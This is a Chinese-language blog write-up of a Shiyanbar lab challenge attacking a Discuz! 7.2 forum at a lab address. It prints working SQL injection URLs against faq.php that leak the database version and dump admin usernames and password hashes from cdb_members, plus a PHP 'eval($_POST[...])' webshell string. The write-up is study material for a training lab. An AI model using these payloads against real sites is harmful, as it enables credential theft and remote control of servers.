實驗吧_網站綜合滲透_Discuz!

前言

這個一個實驗吧中的環境,分值為50分,下面是題目說明。誒,發現自己很菜。

你是國內一流安全公司的“安全專家”,你帶領的團隊負責維護國內某金融網站的安全,馬上臨近雙十一購物節,客戶要求你對重點保障網站進行“授權安全檢查”,希望你能找到網站的漏洞。 操作機器IP:192.168.1.2 目標機器IP:192.168.1.3

題目說明

1、 在不影響客戶業務的前提下,你對網站進行了“應用安全”掃描,你通過掃描發現網站存在SQL注入漏洞,你為了排除掃描器誤報的可能性,你需要進行手工驗證。 要求驗證SQL注入的過程: 1)注入過程中使用的黑客命令 2)成功登陸網站後臺的管理介面 完成以上步驟後,找到key1與kye2,可將key提交到平臺得分。



2、通過手工驗證,你證實了網站存在SQL注入漏洞,並能通過此漏洞獲取到網站的管理員賬號資訊,你為了讓客戶重視危害,在客戶授權的前提下進行了“上傳shell”的操作。 要求你通過網站漏洞,通過安全技術將“webshell”上傳到伺服器。 需要你完成: 1)通過漏洞上傳“webshell”。 完成以上步驟後,找到key4與key5,可將key提交到平臺得分。

3、你將你的發現報告給了客戶,客戶非常認同你的專業知識水平,希望你可以利用上面的發現進一步的對網站所處的伺服器進行安全測試,找到更多的漏洞。 需要你完成: 利用上面的成果對伺服器進行“提取”、“遠端連線”。 完全控制伺服器。 完成以上步驟後,找到key5,可將key5提交到平臺得分。

正文

首先訪問192.168.1.3,發現是一個基於Discuz!7.2的論壇網站。

http://xss.com/bbs/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=%29%20and%20%28select%201%20from%20%28select%20count%28*%29,concat%28version%28%29,floor%28rand%280%29*2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29%23

然後利用這個payload驗證目標網站是否已經修補這個漏洞。 爆資料庫版本號:

192.168.1.3/faq.php?action=grouppermission&gids[99]='&gids[100][0]=) and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)%23

192.168.1.3/faq.php?action=grouppermission&gids[99]='&gids[100][0]=) and (select 1 from (select count(*),concat((select concat(username,0x7e7e,password,0x7e7e) from cdb_members limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23

simple123.接著去找登入的後臺介面登入。

xx\');eval($_POST[jedi]);?>\\

hackbar先十六進位制再base64解碼即可。

後言

首先這篇博文有一部分參考了別人的writeup,其次如果寫的有問題的可以留言。感謝實驗吧的提供的環境,但是也要吐槽一下,希望實驗吧新增一些功能,比如共享剪下板。